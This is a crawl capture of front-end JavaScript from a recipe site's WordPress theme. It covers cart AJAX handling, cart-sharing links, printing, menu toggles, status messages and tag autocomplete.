					jQuery('.js-cart-count').html(ans.cartCount); */
					location.reload();
				}else{
					showErrorMessage(ans.msg);
				}
				generateCartSharingLink();
			},
			error:function(data) { 
				//locader hide
			},
			complete:function(data){
				//locader hide
			}
		});	
	}
	
}

function queryConvert(query){
    var queryStr = query;
      queryArr = queryStr.replace('?','').split('&');
      queryParams = [];

    for (var q = 0, qArrLength = queryArr.length; q < qArrLength; q++) {
        var qArr = queryArr[q].split('=');
        queryParams[qArr[0]] = qArr[1];
    }

    return queryParams;
}


function printElem(divId) {
    var content = document.getElementById(divId).innerHTML;
    var mywindow = window.open('', 'Print', 'height=600,width=800');

    mywindow.document.write('<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><link rel="stylesheet" id="printcss-css" href="http://localhost/recipe/wp-content/themes/drt/css/print.css" type="text/css" ><title>Print</title>');
    mywindow.document.write('</head><body >');
    mywindow.document.write(content);
    mywindow.document.write('</body></html>');

    mywindow.document.close();
    mywindow.focus()
	mywindow.print();
	mywindow.close();
    return true;
}

function generateCartSharingLink(){
	console.log(isGenerateLinkAjaxRunning);
	if(isGenerateLinkAjaxRunning === false){
		isGenerateLinkAjaxRunning = true;
		jQuery.ajax({
			type:'GET',
			url :sDrot.ajaxUrl+'?action=saveCartData',
			success: function(data) {
				var ans=JSON.parse(data);
					
				if(ans.status == 1){
    				jQuery(".js-shoppinglistlink").attr('data-url',ans.url);
    				jQuery(".cart-action .cartPrint").attr('href',ans.url);
    				jQuery("#linkresult").val(ans.url);
    				var copyText = document.getElementById("linkresult");
    				copyText.select();
    				document.execCommand("copy");
				}else{
					//alert(ans.msg);
					jQuery(".cart-action .cartPrint").attr('href',"#");//.attr('onclick',"return false;");
				}
			},
			error:function() { 
				//locader hide
			},
			complete:function(){
				isGenerateLinkAjaxRunning = false;
			}
		}); 
	}
}
var myVar;
function showSuccessMessage(msg){
	var html = '<div class="message message-success"> '+msg+'</div>';
	jQuery('#message-div').html();
	jQuery('#message-div').html(html);
	jQuery('#message-div').show();
	clearTimeout(myVar);
	myVar = setTimeout(function(){ jQuery('#message-div').fadeOut() }, 6000);
}

function showErrorMessage(msg){
	var html = '<div class="message message-error"> '+msg+'</div>';
	jQuery('#message-div').html();
	jQuery('#message-div').html(html);
	jQuery('#message-div').show();
	clearTimeout(myVar);
	myVar = setTimeout(function(){ jQuery('#message-div').fadeOut() }, 6000);
}




--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/scripts.js?ver=1758463384
body_size: 1182
content:
/*===Reza===*/

var win = {x:0,y:0, desk: 768};
function scrn_viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = '';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

function setWinProp(){
	var vp = scrn_viewport();
	win.x = vp.width;
	win.y = vp.height;
	win.curDur = win.x < win.desk? 1:0;
}

(function($) {
	'use strict';

	$(document).ready(function(){
		setWinProp();
		$('.menu li, .mainNav li').hover(
			function(){if( win.x >= win.desk ){$(this).children('.subMenu').show();}},
			function(){if( win.x >= win.desk ){$(this).children('.subMenu').hide();}}
		);

		$('.subMenu').prev('a').html(function(i,h){
			return h + '<em>&nbsp;</em>';
		}).click(function(e){
			if( $(e.target).is('em') ){
				e.preventDefault();
				$(this).toggleClass('plus-minus').next('.subMenu').slideToggle();
				return false;
			}
		});

		$('.menuBtn').click(function(){
			$(this).toggleClass('active');
			$('ul#menu-header-main').toggleClass('js-show-menue').slideToggle();
		});

		$('.ftrMid .widget-title').on('click','a',function(e){
			e.preventDefault();
			e.stopPropagation();
			if(win.x < win.desk){
				$(this.parentNode.parentNode).toggleClass('actv');//.children('div').slideToggle('slow');
			}
			return false;
		});

		$(".optionBtn").click(function() {
			$("#optionBox ul").toggle();
		});
		$("#optionBox ul li a").click(function() {
			var text = $(this).html();
			$(".optionBtn span").html(text);
			$("#optionBox ul").hide();
		});

		//shareRecipe
		$(".recipeSrch").click(function(){
			$(this).toggleClass("active");
			$(".rcpMenu").slideToggle();
			$(".userCart").removeClass('active');
			$(".cartWrp").slideUp();
		});

		$(".userCart").click(function(){
			$(this).toggleClass("active");
			$(".cartWrp").slideToggle();
			$(".recipeSrch").removeClass('active');
			$(".rcpMenu").slideUp();
		});


    	//Check box
    	$('input[type=checkbox]').each(function(i,INP){
    		INP.lbl = $(this).closest('.inputBox').data('label');
    		//console.log(INP.lbl+'>>>>'+$(this).closest('.checkbox-cont').length);
    		$(this).data('label',INP.lbl).prettyCheckable();
    	});

    	/*
    	//input-file
    	$('.file-wrapper').each(function(i,EL){
    		$('input[type=file]',EL).bind('change focus click', SITE.fileInputs).trigger('change');
    		//$(EL).on('click','.file-holder a',function(){
    		//	$('input',EL).val('').parent().siblings('.file-holder').remove();
    		//});
    	});

    	$('input[type=radio]').each(function(i,INP){
    		INP.lbl = $(this).siblings('.wpcf7-list-item-label');
    		//console.log(INP.lbl+'>>>>'+$(this).closest('.checkbox-cont').length);
    		$(this).data('label',INP.lbl.text()).prettyCheckable();
    		INP.lbl.hide();
    	});*/
		if(window.location.hash){
			$('[data-bs-target="'+window.location.hash+'"]').click();
		}
		$('.list-group-item').click(function (){
			var linkHref = $(this).attr('href');
			var index = linkHref.indexOf("#");
			if (index !== -1) {
				var hash = "#"+linkHref.substring(index + 1);
				$('[data-bs-target="'+hash+'"]').click();
			}
		})
	});
	if(window.location.hash){
		$('[data-bs-target="'+window.location.hash+'"]').click();
	}

	$('#pills-tab button').click(function(e){
		var hash = $(this).attr('data-bs-target');
		if(hash == '#tab0'){
			hash = '';
		}
		window.location.hash = $(this).attr('data-bs-target')

	})

	var wrszTmr = false;
	$(window).on('resize',function(e){
		if(wrszTmr)
			clearTimeout(wrszTmr);
		setTimeout(function(){
			if(win.x < win.desk){
				$('.ftrMid .menuBox > div').css('display','');
			}
		},200);
	});

	/*$(document).bind('click', function(e) {
		var $clicked = $(e.target);
		if (! $clicked.parents().hasClass("optionWpr"))
			$("#optionBox ul").hide();
	});*/


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/js/my-autocomplete.js?ver=1.0
body_size: 260
content:
(function( $ ) {
	function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }
	$(function() {
		var url = MyAutocomplete.url + "?action=recipe_tag_srch_for_form";
		$( "#jsSrchByTag" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	
	});
	
	$(function() {
		/* var url = MyAutocomplete.url + "?action=recipe_ingredient_srch_for_form";
		$( "#jsExcludeIngre" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	 */
	});
	
	$(function() {
		/* var url = MyAutocomplete.url + "?action=recipe_ingredient_srch_for_form";
		$( "#jsIncludeIngre" ).autocomplete({
			source: url,
			delay: 500,
			minLength: 1,
			select: function( event, ui ) {
			  var terms = split( this.value );
			  // remove the current input
			  terms.pop();
			  // add the selected item
			  terms.push( ui.item.value );
			  // add placeholder to get the comma-and-space at the end
			  terms.push( "" );
			  this.value = terms.join( ", " );
			  return false;
			}
		});	 */
	});

})( jQuery );